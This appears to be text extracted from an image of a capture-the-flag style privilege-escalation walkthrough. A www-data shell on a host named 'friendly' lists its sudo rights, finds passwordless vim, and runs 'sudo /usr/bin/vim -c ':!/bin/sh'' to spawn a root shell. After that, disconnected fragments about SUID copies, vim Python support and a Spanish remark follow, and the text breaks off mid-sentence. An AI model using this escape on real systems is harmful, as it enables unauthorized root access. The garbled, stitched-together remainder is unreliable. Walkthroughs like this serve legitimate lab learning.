 www-data@friendly:/var/www/html$ sudo -l
Matching Defaults entries for www-data on friendly:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on friendly:
    (ALL : ALL) NOPASSWD: /usr/bin/vim
www-data@friendly:/var/www/html$ sudo /usr/bin/vim -c ':!/bin/sh'
that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an
path.
Ponemos la ruta absoluta para evitar problemas
This requires that vim is compiled with Python support. Prepend :py3 for Python 3.